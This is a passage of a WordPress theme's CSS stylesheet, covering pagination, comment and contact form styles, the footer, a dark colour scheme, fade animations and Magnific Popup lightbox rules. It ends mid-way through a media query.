.i-tabs .tab-nav li.active{ background-color: transparent; }
.i-tabs.horizontal .tab-nav li.active{ border-bottom: 1px solid #ffffff; }

.i-tabs.vertical .tab-nav li.active{ border-right: 1px solid #ffffff; }

.i-tabs .tab-content{padding: 25px; border: 1px solid #dbdbdb;}
.i-tabs.vertical .tab-content {
  width: 75%;
  display: inline-block;
  vertical-align: top;
}
.i-tabs.vertical .tab-content p { margin: 0; }

/* Video ++++++++++++++++++++++ */
figure.video-wrapper{margin-bottom: 25px;}

/* Maps ++++++++++++++++++++++ */
#map-canvas { margin: 0 auto; }

/* --------------------------------------------------------------------------
 *  7.  Blog + Pagination Styles
---------------------------------------------------------------------------*/
.pagination, .content-pagination, .woocommerce-pagination ul li .page-numbers{
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 14px;
	line-height: 1em;
	margin-top: 45px;
	margin-bottom: 15px;
}
.content-pagination{margin-top: 45px;margin-bottom: 40px;}

.woocommerce-pagination ul{padding-left: 0px;}
.woocommerce-pagination ul li{display: inline-block; list-style-type: none;}

.pagination span.current,
.pagination a,
.content-pagination > *,
.woocommerce-pagination ul li .page-numbers{
	display: inline-block;
	color: #333333;
	margin: 5px;
	padding: 11px 5px;
	border: 1px solid #000000;
	border-radius: 2px;
	text-decoration: none;
	text-align: center;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

.pagination a { height: 36px; }
.pagination a.number { min-width: 36px; }

.pagination .page-numbers,
.content-pagination > *,
.woocommerce-pagination .page-numbers { height: 36px; min-width: 36px; }

.content-pagination span, .content-pagination a { display: inline-block; }

.pagination a.prev, .pagination a.next{ padding: 11px 10px; }
.pagination a.prev i { margin-right: 5px; }
.pagination a.next i { margin-left: 5px; }

.pagination a.current, .pagination a:not(.dot):hover,
.pagination span.current,
.content-pagination > span,
.content-pagination > a:hover,
.woocommerce-pagination ul li .page-numbers:hover,
.woocommerce-pagination ul li .page-numbers.current{background: #000000;color: #ffffff;}

.pagination a:first-child{margin-left: 2px;}
.pagination a.dot{padding: 10px 3px; border: none;}

/* --------------------------------------------------------------------------
 *  8.  Form Styles - Comment & Contact Styles
---------------------------------------------------------------------------*/

/* Comment System ++++++++++++++++++++++ */
#comments{ margin-bottom: 3px; }
#comments #comment{ font-weight: bold; }
#respond {}
#respond > p, p.logged-in-as { margin-bottom: 10px; }
.comment-awaiting-moderation{ font-size: 12px; padding-left:72px; }
p.logged-in-as { padding-bottom: 0px; }
.comment-list {
	margin-bottom: 45px;
	padding-left: 0px;
}
.comment-list li.comment > div {
	margin: 0;
	overflow: hidden;
	padding: 0px;
	position: relative;
	border-bottom: 1px solid #dadada;
	margin-top: 20px;
}
.comment-list .children {
	margin-left: 0px!important;
	padding-left: 0px;
	background-repeat: no-repeat;
}
.comment-list .children > li{padding-left:70px;}
.comment-list li.comment > div img.avatar{
	position:absolute;
	width:50px;
	top:0;left:0;
	border-radius:50%;
}
.comment-list .reply{
	position:absolute;
	top:5px;
	right:5px;
	font-family:'Poppins', sans-serif;
	font-weight:600;
	font-size:12px;
	color:#9a9a9a;
}
.comment-list .reply a{ color: #9a9a9a; }

.comment-list .comment-author {
	font-family: 'Poppins', sans-serif;
	font-size: 16px;;
	font-weight: 600;
	text-transform: uppercase;
	padding-left: 72px;
	padding-top: 5px;
}
.comment-list .comment-author .fn{ color: #333333; }
.comment-list .comment-author .says{display: none;}

.comment-list .comment-meta {
	font-family: 'Roboto', sans-serif;
	font-size: 12px;
	padding-left: 72px;
	margin-bottom: 18px;
}
.comment-list .comment-meta a { color: #9a9a9a; }
#respond h3 .cancel-comment-reply, #respond #cancel-comment-reply-link {
	display: inline-block;  
	margin-left: 10px;
	padding-left: 10px;
	position: relative;
	border-left: 1px solid #dddddd;
}
.comment-author a { color: inherit; }

/* Comment Form Style */
.comment-form input[type="text"], .comment-form input[type="email"], .comment-form textarea{ width: 100%; }
#respond h3.comment-reply-title{ font-weight: bold; text-transform: uppercase;}
.comment #respond h3.comment-reply-title{margin-top: 0px;}
#respond p.form-submit{ margin-top: 0;}
#respond #submit{
	padding: 8px 25px 4px;
	color: #fff;
	background: #000000;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 13px;
	text-transform: uppercase;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-ms-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
	border: none;
	transition:all .3s cubic-bezier(.4,0,.2,1);
}
#submit:hover{opacity:0.8;}

/* Contact Form feat Contact Form 7 ++++++++++++++++++++++ */
div.wpcf7{ padding-top: 20px; }
div.wpcf7 form > p{ margin-bottom: 17px; }
.wpcf7 .wpcf7-form-control-wrap{ display: block; padding-top: 5px; }
.wpcf7 .wpcf7-form-control-wrap input,
.wpcf7 .wpcf7-form-control-wrap textarea{ margin-bottom: 0px; width: 100%; }
.wpcf7 .wpcf7-form-control-wrap textarea{ height: 180px; }

/* Notification */
div.wpcf7-response-output{
	margin: 0px;
	padding: 0.8em 1em;
}
div.wpcf7-validation-errors,
div.wpcf7-mail-sent-ok,
div.wpcf7-mail-sent-ng,
span.wpcf7-not-valid-tip{
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-ms-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
	color: #595858;
	border-width: 1px;
	border-style: solid;
}
div.wpcf7-validation-errors{
	border-color:  #F7E700;
	background: #fffc9e;
}
div.wpcf7-mail-sent-ok{
	border-color: #83C267;
	background: #DDFCB6;
}
div.wpcf7-mail-sent-ng{
	border-color: #DFB6B6;
	background: #FFF0F0;
}
span.wpcf7-not-valid-tip{
	color: auto;
	padding: 0.3em 0.7em;
	font-size: 0.8em;
	position: absolute;
	bottom: 10px;
	right: 8px;
	border-color: #F3D7D8;
	background: #FDF4F4;
}

/* --------------------------------------------------------------------------
 *  9. Footer Styles
---------------------------------------------------------------------------*/
#footer h2, #footer h2 a,
#footer h3, #footer h3 a,
#footer h4, #footer h4 a,
#footer h5, #footer h5 a,
#footer h6, #footer h6 a,
#footer .social_subscribe .social-network .social-network-count,
#footer .widget_popular_post .nav-popular-post li a {
	color: #dcdcdc;
}

/* Scroll Top */
#scrolltop{
	position: fixed;
	bottom: -25px;
	right: 20px;
	opacity: 0;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	-webkit-transition: all 0.4s;
	-moz-transition: all 0.4s;
	-o-transition: all 0.4s;
	transition: all 0.4s;
	width: 10px;
	height: 10px;
}
#scrolltop a{
	height:42px;
	width:42px;
	cursor: pointer;
	background: #bababa;
	color: #ffffff;
	display: block;
	text-align: center;
	border-radius:50%;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
#scrolltop a:hover{background:#717171;}
#scrolltop a i{ 
	margin-top:6px;
	display:inline-block;
	font-size:27px;
}
#scrolltop.scroll-up {
	opacity: 0.5;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
	display: block;
	-webkit-backface-visibility: hidden;
	width: 32px;
	height: 32px;
	bottom: 40px;
	right: 20px;
	z-index: 9999;
}

/* Footer Sidebar ++++++++++++++++++++++ */
#footer-sidebar{
	padding: 50px 0;
	background: #151515;
	color: #8b8b8b;
}
#footer-sidebar a { color: #8b8b8b; }
#footer .widget{
	padding-bottom: 0;
	/*border-bottom: 1px solid #2c2c2c;*/
	margin-bottom: 40px;
}
#footer .col-sm-4 .widget:last-child{ border-bottom: 0px; margin-bottom: 0px;}
#footer .widget-title{margin-bottom: 25px;}
#footer .block-cap{ border-bottom: 0px; }
#footer .block-cap h3{
	font-size: 17px;
	/*color: #dcdcdc;*/
	border-bottom: 0;
	padding-bottom: 0;
}

#footer .widget_popular_post .nav-popular-post li a.popular-active,
#footer .widget_popular_post .nav-popular-post li a:hover {
	-webkit-box-shadow: 0 -4px 0 #dcdcdc inset;
	-moz-box-shadow: 0 -4px 0 #dcdcdc inset;
	box-shadow: 0 -4px 0 #dcdcdc inset;
}


/*Default Widget*/

/* Footer Copyright */
.f-copyright{
	background: #000;
	/*border-top: 1px solid #2c2c2c;*/
	padding: 15px 0px;
	font-size: 13px;
}
.f-copyright nav ul{padding: 0px; text-align: right; margin-bottom: 0px;}
.f-copyright nav ul li{
	list-style-type: none;
	display: inline-block;
}
.f-copyright nav ul li a{ margin: 0 8px;}
.f-copyright, .f-copyright a{color: #a1a1a1;}
.wpstats{display: none;}



/* --------------------------------------------------------------------------
 *  DARK SCHEME
---------------------------------------------------------------------------*/
.mh-body.dark #off-canvas-body,
.mh-body.dark #main-nav-bar, 
.mh-body.dark .search-result {
	background-color: #131313;
}

.mh-body.dark .page-wrapper,
.mh-body.dark .page-wrapper a,
.mh-body.dark input[type="text"],
.mh-body.dark input[type="password"],
.mh-body.dark input[type="email"],
.mh-body.dark input[type="tel"],
.mh-body.dark textarea {
	color: #a8a8a8;
}

.mh-body.dark table thead{border-bottom: 1px solid #535353;}
.mh-body.dark table tr + tr{border-top: 1px solid #535353;}

.mh-body.dark .page-wrapper a.i-button{color:#fafafa;}

.mh-body.dark #buddypress div.item-list-tabs ul li a,
.mh-body.dark #buddypress div.item-list-tabs ul li span,
.mh-body.dark .page-wrapper h1, .mh-body.dark .page-wrapper h1 a,
.mh-body.dark .page-wrapper h2, .mh-body.dark .page-wrapper h2 a,
.mh-body.dark .page-wrapper h3, .mh-body.dark .page-wrapper h3 a,
.mh-body.dark .page-wrapper h4, .mh-body.dark .page-wrapper h4 a,
.mh-body.dark .page-wrapper h5, .mh-body.dark .page-wrapper h5 a,
.mh-body.dark .page-wrapper h6, .mh-body.dark .page-wrapper h6 a {
	color: #fafafa;
}

.mh-body.dark .page-wrapper .sidebar,
.mh-body.dark .page-wrapper .meta-author,
.mh-body.dark .i-message-box,
.mh-body.dark .dropcap.circle,
.mh-body.dark .dropcap.square,
.mh-body.dark .i-tabs .tab-nav li:not(.active),
.mh-body.dark .maha-progress-bar .bar-wrap,
.mh-body.dark .timeline-cap,
.mh-body.dark .i-toggle .toggle-nav i {
	background-color: #212121;
}

.mh-body.dark .page-wrapper .meta-tags,
.mh-body.dark .page-wrapper .next-prev i,
.mh-body.dark .page-wrapper .meta-info .entry-author a,
.mh-body.dark .page-wrapper .comment-list .comment-author .fn,
.mh-body.dark .page-wrapper .widget_popular_post .nav-popular-post li a,
.mh-body.dark .page-wrapper .i-divider span,
.mh-body.dark .page-wrapper .i-message-box .i-mb-title,
.mh-body.dark .dropcap.normal,
.mh-body.dark .i-toggle .toggle-nav,
.mh-body.dark .i-tabs .tab-nav li a,
.mh-body.dark .maha-progress-bar,
.mh-body.dark .nf404-title, 
.mh-body.dark .social_subscribe .social-network .social-network-count,
.mh-body.dark .thumb-runtext a,
.mh-body.dark .comment-list .comment-author .fn,
.mh-body.dark strong,
.mh-body.dark mark {
	color: #fafafa;
}

.mh-body.dark .widget_popular_post .nav-popular-post li a:hover,
.mh-body.dark .widget_popular_post .nav-popular-post li a.popular-active {
	-webkit-box-shadow: 0 -4px 0 #fafafa inset;
	-moz-box-shadow: 0 -4px 0 #fafafa inset;
	box-shadow: 0 -4px 0 #fafafa inset;
}


.mh-body.dark .pagination a.current,
.mh-body.dark .pagination a:not(.dot):hover,
.mh-body.dark .pagination span.current,
.mh-body.dark .woocommerce-pagination ul li .page-numbers:hover,
.mh-body.dark .woocommerce-pagination ul li .page-numbers.current {
	background-color: #3c3c3c;
}

.mh-body.dark .pagination span.current,
.mh-body.dark .woocommerce-pagination ul li .page-numbers:hover,
.mh-body.dark .woocommerce-pagination ul li .page-numbers.current { color: #000000; }

.mh-body.dark .page-wrapper .next-prev .tm-3dots {
	opacity: 0.3;
}

.mh-body.dark .page-wrapper .meta-info .entry-date {
	color: #a8a8a8;
	opacity: 0.6;
}

.mh-body.dark blockquote{background-color: #212121;}
.mh-body.dark blockquote p{color:inherit;}

.mh-body.dark .page-wrapper input[type="text"],
.mh-body.dark .page-wrapper input[type="password"],
.mh-body.dark .page-wrapper input[type="email"],
.mh-body.dark .page-wrapper input[type="tel"],
.mh-body.dark .page-wrapper textarea,
.mh-body.dark .page-wrapper select,
.mh-body.dark mark {
	background-color: #131313;
	/*border: 1px solid #dadada;*/
	border: 1px solid rgba( 250, 250, 250, 0.2 );
}

.mh-body.dark .wpcf7-submit,
.mh-body.dark .woocommerce .shop_table .actions .button,
.mh-body.dark .woocommerce .shipping-calculator-form .button,
.mh-body.dark .woocommerce .single_add_to_cart_button,
.mh-body.dark .woocommerce #review_form_wrapper .form-submit #submit,
.mh-body.dark .track_order .button,
.mh-body.dark .maha-woo .button,
.mh-body.dark #place_order,
.mh-body.dark .woo-button,
.mh-body.dark .i-button,
.mh-body.dark .widget.buddypress #bp-login-widget-form #bp-login-widget-submit,
.mh-body.dark #buddypress .activity-list li.load-more a,
.mh-body.dark #buddypress .activity-list li.load-newest a,
.mh-body.dark #buddypress button,
.mh-body.dark #buddypress a.button,
.mh-body.dark #buddypress input[type=submit],
.mh-body.dark #buddypress input[type=button],
.mh-body.dark #buddypress input[type=reset],
.mh-body.dark #buddypress ul.button-nav li a,
.mh-body.dark #buddypress div.generic-button a,
.mh-body.dark #buddypress .comment-reply-link,
.mh-body.dark a.bp-title-button,
.mh-body.dark .page-wrapper #respond #submit,
.mh-body.dark .mh-button {
	background-color: #ffffff;
	color: #131313;
}

.mh-body.dark .i-category a {
	color: #ababab;
	opacity: 0.6;
}
.mh-body.dark .i-category .mh-cat-item {
	background-color: #313131;
}
.mh-body.dark .related-article .item-medium-simple.post-box-normal,
.mh-body.dark .el-block-6 .item-medium-simple.post-box-normal,
.mh-body.dark .page-wrapper .mh-el:not(.page-sidebar) .post-box-small{border-bottom-color:#212121;}

.mh-body.dark .nf404-text {
	text-shadow: 0px 7px 16px rgba(255, 255, 255, 0.12);
}
.mh-body.dark .nf404-text,
.mh-body.dark .maha_royalSlider .rsArrow i,
.mh-body.dark .blocked-carousel .carousel-next i,
.mh-body.dark .blocked-carousel .carousel-prev i {
	color: #131313;
}

.mh-body.dark .maha_royalSlider .rsArrow,
.mh-body.dark .blocked-carousel .carousel-prev,
.mh-body.dark .blocked-carousel .carousel-next { background-color: #fafafa; }


/*.mh-body.dark .page-wrapper .pagination a {
	border-color: 
}*/



.mh-body.dark .block-streams .col-sm-12 .post-box-oblog,
.mh-body.dark .page-wrapper .post-box-big,
.mh-body.dark .page-wrapper .post-box-full,
.mh-body.dark .el-featured-slide {
	/*border-bottom: 1px solid #f1f1f1;*/
	/*border-bottom: 1px solid rgba( 250, 250, 250, 0.07 );*/
	border-color: rgba( 250, 250, 250, 0.07 );
}
.mh-body.dark .page-wrapper .widget-title .block-cap h3,
.mh-body.dark .page-wrapper .widget_popular_post .nav-popular-post li,
.mh-body.dark .page-wrapper .i-tabs .tab-content,
.mh-body.dark .page-wrapper blockquote,
.mh-body.dark .page-wrapper .pagination a,
.mh-body.dark .i-tabs .tab-nav li,
.mh-body.dark .timeline-list,
.mh-body.dark .woocommerce-pagination ul li .page-numbers {
	/*border-bottom: 1px solid #dbdbdb;*/
	/*border-bottom: 1px solid rgba( 250, 250, 250, 0.15 );*/
	border-color: rgba( 250, 250, 250, 0.15 );
}

.mh-body.dark .widget ul li:before {
	background-color: rgba( 250, 250, 250, 0.15 );
}



.mh-body.dark .page-wrapper .comment-list li.comment > div,
.mh-body.dark .page-wrapper .i-divider,
.mh-body.dark .page-wrapper .i-toggle {
	/*border-bottom: 1px solid #dadada;*/
	/*border-bottom: 1px solid rgba( 238, 238, 238, 0.15 );*/
	border-color: rgba( 238, 238, 238, 0.15 );
}


.mh-body.dark .i-tabs.horizontal .tab-nav li.active { border-bottom-color: #131313; }
.mh-body.dark .i-tabs.vertical .tab-nav li.active { border-right-color: #131313; }


.mh-body.dark .search-result .search-result-content,
.mh-body.dark .search-result .search-result-content a,
.mh-body.dark .search-result .search-result-content .meta-info .entry-date { color: #a8a8a8; }
.mh-body.dark .search-result .search-result-content .meta-info .entry-date { opacity: 0.6; }

.mh-body.dark .search-result .search-result-content h3,
.mh-body.dark .search-result .search-result-content h3 a,
.mh-body.dark .search-result .search-result-content .meta-info .entry-author a { color: #fafafa; }


.mh-body.dark .bbp-topics-front ul.super-sticky,
.mh-body.dark .bbp-topics ul.super-sticky,
.mh-body.dark .bbp-topics ul.sticky,
.mh-body.dark .bbp-forum-content ul.sticky {
	border: 1px solid #353535 !important;
	background-color: #232323 !important;
}

/* bbpress */
.mh-body.dark .woocommerce-MyAccount-navigation ul li,
.mh-body.dark #buddypress div.item-list-tabs{
	border-bottom: 4px solid #353535;
}
.mh-body.dark #buddypress div.item-list-tabs ul li.selected a,
.mh-body.dark #buddypress div.item-list-tabs ul li.current a{
	border-bottom: 4px solid #fafafa;
}


/* --------------------------------------------------------------------------
 *  Animate
---------------------------------------------------------------------------*/
.animated {
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

@-webkit-keyframes fadeIn {
0% {opacity:0;}
100% {opacity:1;}
}

@keyframes fadeIn {
0%{opacity:0;}
100%{opacity:1;}
}

.fadeIn {
-webkit-animation-name: fadeIn;
animation-name: fadeIn;
}

@-webkit-keyframes fadeInDown {
0%{opacity:0; -webkit-transform:translateY(-20px); transform:translateY(-20px);}
100%{opacity:1; -webkit-transform:translateY(0); transform:translateY(0);}
}

@keyframes fadeInDown {
0%{opacity:0; -webkit-transform:translateY(-20px); -ms-transform:translateY(-20px); transform:translateY(-20px);}
100%{opacity:1; -webkit-transform:translateY(0); -ms-transform:translateY(0); transform:translateY(0);}
}

.fadeInDown {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown;
}

@-webkit-keyframes fadeInDownBig {
0%{opacity:0; -webkit-transform:translateY(-2000px); transform:translateY(-2000px);}
100%{opacity:1; -webkit-transform:translateY(0); transform:translateY(0);}
}

@keyframes fadeInDownBig {
0%{opacity:0; -webkit-transform:translateY(-2000px); -ms-transform:translateY(-2000px); transform:translateY(-2000px);}
100%{opacity:1; -webkit-transform:translateY(0); -ms-transform:translateY(0); transform:translateY(0);}
}

.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeft {
0% {opacity:0; -webkit-transform:translateX(-20px); transform:translateX(-20px);}
100% {opacity:1; -webkit-transform:translateX(0); transform:translateX(0);}
}

@keyframes fadeInLeft {
0%{opacity:0;-webkit-transform: translateX(-20px); -ms-transform:translateX(-20px); transform:translateX(-20px);}
100%{opacity:1;-webkit-transform: translateX(0); -ms-transform:translateX(0); transform:translateX(0);}
}

.fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInLeftBig {
0%{opacity:0; -webkit-transform:translateX(-2000px); transform:translateX(-2000px);}
100%{opacity:1; -webkit-transform:translateX(0); transform:translateX(0);}
}

@keyframes fadeInLeftBig {
0%{opacity:0;-webkit-transform:translateX(-2000px); -ms-transform:translateX(-2000px); transform:translateX(-2000px);}
100%{opacity:1;-webkit-transform:translateX(0); -ms-transform:translateX(0); transform:translateX(0);}
}

.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRight {
0% {opacity: 0;-webkit-transform:translateX(20px); transform:translateX(20px);}
100% {opacity: 1;-webkit-transform:translateX(0); transform:translateX(0);}
}

@keyframes fadeInRight {
0%{opacity: 0;-webkit-transform: translateX(20px);-ms-transform:translateX(20px); transform:translateX(20px);}

100%{opacity: 1;-webkit-transform: translateX(0);-ms-transform:translateX(0); transform:translateX(0);}
}

.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight;
}

@-webkit-keyframes fadeInRightBig {
0% {opacity: 0;-webkit-transform:translateX(2000px); transform:translateX(2000px);}
100% {opacity: 1;-webkit-transform:translateX(0); transform:translateX(0);}
}

@keyframes fadeInRightBig {
0%{opacity: 0;-webkit-transform: translateX(2000px);-ms-transform:translateX(2000px); transform:translateX(2000px);}
100%{opacity: 1;-webkit-transform: translateX(0);-ms-transform:translateX(0); transform:translateX(0);}
}

.fadeInRightBig {
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig;
}

@-webkit-keyframes fadeInUp {
0% {opacity: 0;-webkit-transform:translateY(40px); transform:translateY(40px);}
100% {opacity: 1;-webkit-transform:translateY(0); transform:translateY(0);}
}

@keyframes fadeInUp {
0%{opacity: 0;-webkit-transform: translateY(20px);-ms-transform:translateY(20px); transform:translateY(20px);}
100%{opacity: 1;-webkit-transform: translateY(0);-ms-transform:translateY(0); transform:translateY(0);}
}

.fadeInUp {
-webkit-animation-name: fadeInUp;
animation-name: fadeInUp;
}

@-webkit-keyframes fadeInUpBig {
0% {opacity: 0;-webkit-transform:translateY(2000px); transform:translateY(2000px);}
100% {opacity: 1;-webkit-transform:translateY(0); transform:translateY(0);}
}

@keyframes fadeInUpBig {
0%{opacity: 0;-webkit-transform: translateY(2000px);-ms-transform:translateY(2000px); transform:translateY(2000px);}
100%{opacity: 1;-webkit-transform: translateY(0);-ms-transform:translateY(0); transform:translateY(0);}
}

.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeOut {
0% {opacity: 1;}
100% {opacity:0;}
}

@-webkit-keyframes fadeOutRight {
0% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0);}
100% { opacity: 0; -webkit-transform: translateX(20px); transform: translateX(20px);}
}

@keyframes fadeOutRight {
0% {opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0);}
100% {opacity: 0; -webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}
}

.fadeOutRight {
-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight;
}

@-webkit-keyframes fadeOutRightBig {
0% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0);}
100% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px);}
}

@keyframes fadeOutRightBig {
0% {opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0);}
100% {opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px);}
}

.fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig;
animation-name: fadeOutRightBig;
}




/* Magnific Popup CSS */
.mfp-bg {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 9999992;
overflow: hidden;
position: fixed;
background: #0b0b0b;
opacity: 0.8;
}

.mfp-wrap {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 9999993;
position: fixed;
outline: none !important;
-webkit-backface-visibility: hidden;
}

.mfp-container {
text-align: center;
position: absolute;
width: 100%;
height: 100%;
left: 0;
top: 0;
padding: 0 8px;
box-sizing: border-box;
}

.mfp-container:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}

.mfp-align-top .mfp-container:before {display:none;}

.mfp-content {
position: relative;
display: inline-block;
vertical-align: middle;
margin: 0 auto;
text-align: left;
z-index: 9999995;
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
width: 100%;
cursor: auto;
}

.mfp-ajax-cur{cursor:progress;}

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
cursor: -moz-zoom-out;
cursor: -webkit-zoom-out;
cursor: zoom-out;
}

.mfp-zoom {
cursor: pointer;
cursor: -webkit-zoom-in;
cursor: -moz-zoom-in;
cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {cursor: auto;}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
-webkit-user-select: none;
-moz-user-select: none;
user-select: none;
}

.mfp-loading.mfp-figure {display:none;}

.mfp-hide {display: none !important;}

.mfp-preloader {
color: #CCC;
position: absolute;
top: 50%;
width: auto;
text-align: center;
margin-top: -0.8em;
left: 8px;
right: 8px;
z-index: 9999994;
}
.mfp-preloader a {color: #CCC;}
.mfp-preloader a:hover {color: #FFF;}

.mfp-s-ready .mfp-preloader,
.mfp-s-error .mfp-content{display: none;}

button.mfp-close,
button.mfp-arrow {
overflow: visible;
cursor: pointer;
background: transparent;
border: 0;
-webkit-appearance: none;
display: block;
outline: none;
padding: 0;
z-index: 9999996;
box-shadow: none;
touch-action: manipulation;
}

button::-moz-focus-inner {padding: 0;border: 0;}

.mfp-close {
width: 44px;
height: 44px;
line-height: 44px;
position: absolute;
right: 0;
top: 0;
text-decoration: none;
text-align: center;
opacity: 0.65;
padding: 0 0 18px 10px;
color: #FFF;
font-style: normal;
font-size: 28px;
font-family: Arial, Baskerville, monospace;
}
.mfp-close:hover,
.mfp-close:focus {opacity: 1;}
.mfp-close:active {top: 1px;}

.mfp-close-btn-in .mfp-close {color: #333;}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
color: #FFF;
right: -6px;
text-align: right;
padding-right: 6px;
width: 100%;
}

.mfp-counter {
position: absolute;
top: 0;
right: 0;
color: #CCC;
font-size: 12px;
line-height: 18px;
white-space: nowrap;
}
.mfp-arrow {
position: absolute;
opacity: 0.7;
margin: 0;
top: 50%;
margin-top: -55px;
padding: 0;
width: 90px;
height: 110px;
-webkit-tap-highlight-color: transparent;
transition:all .3s cubic-bezier(.4,0,.2,1);
}
.mfp-arrow:active{margin-top:-54px;}
.mfp-arrow:hover,
.mfp-arrow:focus{opacity:1;}

.mfp-arrow:before{
font-family:'curated',arial;
font-size:17px;
display:block;
position:absolute;
width:0;height:0;
left:0;top:0;
margin-top:35px;
margin-left:35px;
color:#fff;
transition: all .3s cubic-bezier(.4,0,.2,1);
}
.mfp-arrow:after{
content:'';
position:absolute;
height:2px;
width:0;
background:#fff;
top:6px;
transition: all .3s cubic-bezier(.4,0,.2,1);
}

.mfp-arrow:hover:after{width:27px;}

.mfp-arrow-left{left:0;}
.mfp-arrow-left:before{
	content:'\54';
	margin-left:31px;
}
.mfp-arrow-left:after{
	margin-top:38px;
	margin-left:-6px;
}
.mfp-arrow-left:hover{left:-7px;}

.mfp-arrow-right{right:0;}
.mfp-arrow-right:before{
	content:'\55';
	margin-left:39px;
}
.mfp-arrow-right:after{
	margin-top:38px;
	right:42px;
}
.mfp-arrow-right:hover{right:-7px;}

.mfp-iframe-holder {padding-top: 40px;padding-bottom: 40px;
}
.mfp-iframe-holder .mfp-content {line-height: 0;width: 100%;max-width: 900px;}
.mfp-iframe-holder .mfp-close {top: -40px;}

.mfp-iframe-scaler {
width: 100%;
height: 0;
overflow: hidden;
padding-top: 56.25%;
}
.mfp-iframe-scaler iframe {
position: absolute;
display: block;
top: 0;
left: 0;
width: 100%;
height: 100%;
box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
background: #000;
}

/* Main image in popup */
img.mfp-img {
width: auto;
max-width: 100%;
height: auto;
display: block;
line-height: 0;
box-sizing: border-box;
padding: 40px 0 40px;
margin: 0 auto;
}

/* The shadow behind the image */
.mfp-figure {line-height: 0;}
.mfp-figure:after {
content: '';
position: absolute;
left: 0;
top: 40px;
bottom: 40px;
display: block;
right: 0;
width: auto;
height: auto;
z-index: -1;
box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
background: #444;
}
.mfp-figure small {
color: #BDBDBD;
display: block;
font-size: 12px;
line-height: 14px;
}
.mfp-figure figure {margin: 0;}

.mfp-bottom-bar {
margin-top: -36px;
position: absolute;
top: 100%;
left: 0;
width: 100%;
cursor: auto;}

.mfp-title {
text-align: left;
line-height: 18px;
color: #F3F3F3;
word-wrap: break-word;
padding-right: 36px;}

.mfp-image-holder .mfp-content {max-width: 100%;}

.mfp-gallery .mfp-image-holder .mfp-figure {cursor: pointer;}


/* MFP Transition */
.mfp-fade.mfp-bg {
opacity: 0;
-webkit-transition: all 0.15s ease-out;
-moz-transition: all 0.15s ease-out;
transition: all 0.15s ease-out;
}
/* overlay animate in */
.mfp-fade.mfp-bg.mfp-ready{opacity:0.8;}
/* overlay animate out */
.mfp-fade.mfp-bg.mfp-removing{opacity:0;}
/* content at start */
.mfp-fade.mfp-wrap .mfp-content {
	opacity: 0;
	-webkit-transition: all 0.15s ease-out;
	-moz-transition: all 0.15s ease-out;
	transition: all 0.15s ease-out;
}
/* content animate it */
.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1;}
/* content animate out */
.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0;}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
	.mfp-img-mobile .mfp-image-holder {padding-left: 0;padding-right: 0; }
	.mfp-img-mobile img.mfp-img {padding: 0; }
	.mfp-img-mobile .mfp-figure:after {top: 0;bottom: 0; }
	.mfp-img-mobile .mfp-figure small {display: inline;margin-left: 5px; }
	.mfp-img-mobile .mfp-bottom-bar {
	background: rgba(0, 0, 0, 0.6);
	bottom: 0;
	margin: 0;
	top: auto;
	padding: 3px 5px;
	position: fixed;
	box-sizing: border-box; }
	.mfp-img-mobile .mfp-bottom-bar:empty {padding: 0; }
	.mfp-img-mobile .mfp-counter {right: 5px;top: 3px; }
	.mfp-img-mobile .mfp-close {
	top: 0;
	right: 0;
	width: 35px;
	height: 35px;
	line-height: 35px;
	background: rgba(0, 0, 0, 0.6);
	position: fixed;
	text-align: center;
	padding: 0; } 
}

@media all and (max-width: 900px) {
